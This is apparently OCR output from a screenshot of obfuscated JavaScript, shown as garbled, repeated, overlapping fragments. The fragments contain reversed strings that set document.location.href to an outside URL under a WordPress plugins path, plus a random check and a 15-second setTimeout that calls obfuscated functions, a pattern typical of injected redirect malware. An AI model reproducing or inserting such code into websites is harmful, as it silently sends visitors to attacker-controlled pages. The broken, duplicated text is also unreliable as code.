
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var